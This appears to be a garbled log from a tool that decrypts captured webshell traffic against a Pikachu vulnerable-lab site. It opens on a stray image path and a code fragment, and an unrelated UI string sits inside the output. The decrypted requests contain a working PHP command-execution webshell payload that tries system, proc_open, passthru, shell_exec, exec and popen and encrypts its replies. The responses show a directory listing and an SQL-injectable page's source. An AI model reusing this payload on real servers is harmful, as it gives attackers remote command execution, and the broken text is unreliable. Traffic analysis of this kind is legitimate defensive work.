 \n{\r\n\tif(!extension loaded(\'openssl\'))\r\n    \t{\r\n    \t\tfor($i=0;$i&lt;strlen($data);$i++) {\r\n    \t\t\t $data[$i] = $data[$i]^$key[$i+1&15]; \r\n    \t\t\t}\r\n\t\t\treturn $data;\r\n    \t}\r\n    else\r\n    \t{\r\n    \t\treturn
openssl encrypt($data, "AES128", $key);\r\n    \t}\r\n}$cmd
type
[+] 【包序号：453795】解密【返回数据】成功：b'"status":"su
9\xe6\xa0\x87\xe7\xad\xbe\xe3\x80\x82\r\n \xe5\x8d\xb7
\xe7\x9a\x84\xe5\xba\x8f\xe5\x88\x97\xe5\x8f\xb7\xe6\x98\xaf 6874-6DD9\r\n\r\n C:\\phpstudy pro\\pikachu-master\\pikachu-master\\vul\\sqli \xe7\x9a\x84\xe7\x9b\xae\xe5\xbd\x95\r\n\r\n2024/ t;DIR&gt;          .\r
拖拽至此上传
\n2024/10/24  17:30    &lt;DIR&gt;          ..\r\n2024/10/24  13:20                 0 .htaccess\r\n2019/02/14  17:20               667 aes.php\r\n2023/07/01  08:14             2,998 login.php\r\n2024/10/24  13:20                 0 nginx.htaccess\r
\n2023/07/01  08:14             3,292 sqli.php\r\n2023/07/01  08:14             3,070 sqli blind t.php\r\n2023/07/01  08:14             3,675 sqli del.php\r\n2024/10/18  14:12    &lt;DIR&gt;          sqli header\r\n2023/07/01  08:14             3,166
sqli id.php\r\n2024/10/18  14:12    &lt;DIR&gt;          sqli iu\r\n2023/07/01  08:14             3,148 sqli search.php\r\n2023/07/01  08:14             2,851 sqli str.php\r\n2023/07/01  08:14             3,095 sqli widebyte.php\r\n2023/07/01  08:14
2,875 sqli x.php\r\n              12 \xe4\xb8\xaa\xe6\x96\x87\xe4\xbb\xb6         28,837 \xe5\xad\x97\xe8\x8a\x82\r\n               4 \xe4\xb8\xaa\xe7\x9b\xae\xe5\xbd\x95 43,109,142,528 \xe5\x8f\xaf\xe7\x94\xa8\xe5\xad\x97\xe8\x8a\x82\r\n"'
[+] 【包序号：453829】解密【请求数据】成功：b'@error reporting(0);\r\n\r\nfunction getSafeStr($str){\r\n    $s1 = iconv(\'utf-8\',\'gbk//IGNORE\',$str);\r\n    $s0 = iconv(\'gbk\',\'utf-8//IGNORE\',$s1);\r\n    if($s0 == $str){\r\n        return
$s0;\r\n    }else{\r\n        return iconv(\'gbk\',\'utf-8//IGNORE\',$str);\r\n    }\r\n}\r\nfunction main($cmd)\r\n{\r\n    @set time limit(0);\r\n    @ignore user abort(1);\r\n    @ini set(\'max execution time\', 0);\r\n    $result = array();\r\n
$PadtJn = @ini get(\'disable functions\');\r\n    if (! empty($PadtJn)) {\r\n        $PadtJn = preg replace(\'/[, ]+/\', \',\', $PadtJn);\r\n        $PadtJn = explode(\',\', $PadtJn);\r\n        $PadtJn = array map(\'trim\', $PadtJn);\r\n    } else {\r\n
$PadtJn = array();\r\n    }\r\n    $c = $cmd;\r\n    if (FALSE !== strpos(strtolower(PHP OS), \'win\')) {\r\n        $c = $c . " 2&gt;&1\\n";\r\n    }\r\n    $JueQDBH = \'is callable\';\r\n    $Bvce = \'in array\';\r\n    if ($JueQDBH(\'system\') and !
$Bvce(\'system\', $PadtJn)) {\r\n        ob start();\r\n        system($c);\r\n        $kWJW = ob get contents();\r\n        ob end clean();\r\n    } else if ($JueQDBH(\'proc open\') and ! $Bvce(\'proc open\', $PadtJn)) {\r\n        $handle =
proc open($c, array(\r\n            array(\r\n                \'pipe\',\r\n                \'r\'\r\n            ),\r\n            array(\r\n                \'pipe\',\r\n                \'w\'\r\n            ),\r\n            array(\r\n                \'pipe\',\r\n                \'w\'\r\n            )\r
\n        ), $pipes);\r\n        $kWJW = NULL;\r\n        while (! feof($pipes[1])) {\r\n            $kWJW .= fread($pipes[1], 1024);\r\n        }\r\n        @proc close($handle);\r\n    } else if ($JueQDBH(\'passthru\') and ! $Bvce(\'passthru\', $PadtJn)) {\r
\n        ob start();\r\n        passthru($c);\r\n        $kWJW = ob get contents();\r\n        ob end clean();\r\n    } else if ($JueQDBH(\'shell exec\') and ! $Bvce(\'shell exec\', $PadtJn)) {\r\n        $kWJW = shell exec($c);\r\n    } else if
($JueQDBH(\'exec\') and ! $Bvce(\'exec\', $PadtJn)) {\r\n        $kWJW = array();\r\n        exec($c, $kWJW);\r\n        $kWJW = join(chr(10), $kWJW) . chr(10);\r\n    } else if ($JueQDBH(\'exec\') and ! $Bvce(\'popen\', $PadtJn)) {\r\n        $fp =
popen($c, \'r\');\r\n        $kWJW = NULL;\r\n        if (is resource($fp)) {\r\n            while (! feof($fp)) {\r\n                $kWJW .= fread($fp, 1024);\r\n            }\r\n        }\r\n        @pclose($fp);\r\n    } else {\r\n        $kWJW = 0;\r\n
$result["status"] = base64 encode("fail");\r\n        $result["msg"] = base64 encode("none of proc open/passthru/shell exec/exec/exec is available");\r\n        $key = $ SESSION[\'k\'];\r\n        echo encrypt(json encode($result), $key);\r\n
return;\r\n        \r\n    }\r\n    $result["status"] = base64 encode("success");\r\n    $result["msg"] = base64 encode(getSafeStr($kWJW));\r\n    echo encrypt(json encode($result),  $ SESSION[\'k\']);\r\n}\r\n\r\nfunction encrypt($data,$key)\r
\n{\r\n\tif(!extension loaded(\'openssl\'))\r\n    \t{\r\n    \t\tfor($i=0;$i&lt;strlen($data);$i++) {\r\n    \t\t\t $data[$i] = $data[$i]^$key[$i+1&15]; \r\n    \t\t\t}\r\n\t\t\treturn $data;\r\n    \t}\r\n    else\r\n    \t{\r\n    \t\treturn
openssl encrypt($data, "AES128", $key);\r\n    \t}\r\n}$cmd="type login.php";\r\nmain($cmd);'
[+] 【包序号：453839】解密【返回数据】成功：b'"status":"success","msg":"&lt;?php\n/**\n * Created by runner.han\n * There is nothing new under the sun\n */\n\n\n$SELF PAGE = substr($ SERVER[\'PHP SELF
\'],strrpos($ SERVER[\'PHP SELF\'],\'/\')+1);\n\nif ($SELF PAGE = "sqli blind b.php"){\n    $ACTIVE = array( \'active open\',\'\',\'\',\'\',
\'active\',
);\n}\n\n$PIKA ROOT DIR =  "../../";\ninclude once $PIKA ROOT DIR . \'header.php\';\n
\ninclude once $PIKA ROOT DIR . "inc/config.inc.php";\ninclude once $PIKA ROOT DIR . "inc/function.php";\ninclude once $PIKA ROOT DIR . "inc/mysql.inc.php";\n\n\n$link=connect();\n\n$html=\'\';\nif(isset($ GET[\'submit\']) &&
$ GET[\'name\']!=null){\n    $name=$ GET[\'name\'];//\xe8\xbf\x99\xe9\x87\x8c\xe6\xb2\xa1\xe6\x9c\x89\xe5\x81\x9a\xe4\xbb\xbb\xe4\xbd\x95\xe5\xa4\x84\xe7\x90\x86\xef\xbc\x8c\xe7\x9b\xb4\xe6\x8e\xa5\xe6\x8b\xbc\xe5\x88
\xb0select\xe9\x87\x8c\xe9\x9d\xa2\xe5\x8e\xbb\xe4\xba\x86\n    $query="select id,email from member where username=\'$name\'";//\xe8\xbf\x99\xe9\x87\x8c\xe7\x9a\x84\xe5\x8f\x98\xe9\x87\x8f\xe6\x98\xaf\xe5\xad\x97\xe7\xac
\xa6\xe5\x9e\x8b\xef\xbc\x8c\xe9\x9c\x80\xe8\xa6\x81\xe8\x80\x83\xe8\x99\x91\xe9\x97\xad\xe5\x90\x88\n    //mysqi query\xe4\xb8\x8d\xe6\x89\x93\xe5\x8d\xb0\xe9\x94\x99\xe8\xaf\xaf\xe6\x8f\x8f\xe8\xbf\xb0,\xe5\x8d\xb3\xe4
\xbd\xbf\xe5\xad\x98\xe5\x9c\xa8\xe6\xb3\xa8\xe5\x85\xa5,\xe4\xb9\x9f\xe4\xb8\x8d\xe5\xa5\xbd\xe5\x88\xa4\xe6\x96\xad\n    $result=mysqli query($link, $query);//\n//    $result=execute($link, $query);\n    if($result &&
mysqli num rows($result)==1){\n        while($data=mysqli fetch assoc($result)){\n            $id=$data[\'id\'];\n            $email=$data[\'email\'];\n            $html.="&lt;p class=\'notice\'&gt;your uid:{$id} &lt;br /&gt;your email is:
{$email}&lt;/p&gt;";\n        }\n    }else{\n\n        $html.="&lt;p class=\'notice\'&gt;\xe6\x82\xa8\xe8\xbe\x93\xe5\x85\xa5\xe7\x9a\x84username\xe4\xb8\x8d\xe5\xad\x98\xe5\x9c\xa8\xef\xbc\x8c\xe8\xaf\xb7\xe9\x87\x8d\xe6\x96\xb0\xe8
\xbe\x93\xe5\x85\xa5\xef\xbc\x81&lt;/p&gt;";\n    }\n}\n\n\n\n?&gt;\n\n\n&lt;div class="main-content"&gt;\n    &lt;div class="main-content-inner"&gt;\n        &lt;div class="breadcrumbs ace-save-state" id="breadcrumbs"&gt;\n
&lt;ul class="breadcrumb"&gt;\n                &lt;li&gt;\n                    &lt;i class="ace-icon fa fa-home home-icon"&gt;&lt;/i&gt;\n                    &lt;a href="../sqli.php"&gt;sqli&lt;/a&gt;\n                &lt;/li&gt;\n                &lt;li
class="active"&gt;\xe5\x9f\xba\xe4\xba\x8eboolian\xe7\x9a\x84\xe7\x9b\xb2\xe6\xb3\xa8&lt;/li&gt;\n            &lt;/ul&gt;&lt;!-- /.breadcrumb --&gt;\n            &lt;a href="#" style="float:right" data-container="body" data-toggle="popover"
data-placement="bottom" title="tips(\xe5\x86\x8d\xe7\x82\xb9\xe4\xb8\x80\xe4\xb8\x8b\xe5\x85\xb3\xe9\x97\xad)"\n               data-content="admin/123456"&gt;\n                \xe7\x82\xb9\xe4\xb8\x80\xe4\xb8\x8b\xe6\x8f\x90\xe7
\xa4\xba~\n            &lt;/a&gt;\n\n\n        &lt;/div&gt;\n        &lt;div class="page-content"&gt;\n            &lt;div id="sqli main"&gt;\n                &lt;p class="sqli title"&gt;what\'s your username?&lt;/p&gt;\n                &lt;form
method="get"&gt;\n                    &lt;input class="sqli in" type="text" name="name" /&gt;\n                    &lt;input class="sqli submit" type="submit" name="submit" value="\xe6\x9f\xa5\xe8\xaf\xa2" /&gt;\n                &lt;/form&gt;\n
&lt;?php echo $html;?&gt;\n            &lt;/div&gt;\n\n\n\n\n\n\n        &lt;/div&gt;&lt;!-- /.page-content --&gt;\n    &lt;/div&gt;\n&lt;/div&gt;&lt;!-- /.main-content --&gt;\n\n\n\n\n\n&lt;?php\ninclude once $PIKA ROOT DIR . \'footer.php\';\n
\n?&gt;\n"'
[+] 【包序号：53】解密【返回数据】成功：b'&gt;\x85\xa3S\x92\x16\xd2[\x00\x82]\x00\x0b\x1c'
[+] 【包序号：91】解密【返回数据】成功：b'&gt;\x85\xa3S\x92\x16\xd2[\x00\x82]\x00\x0b\x1c'
[+] 【包序号：129】解密【返回数据】成功：b'&gt;\x85\xa3S\x92\x16\xd2[\x00\x82]\x00\x0b\x1c'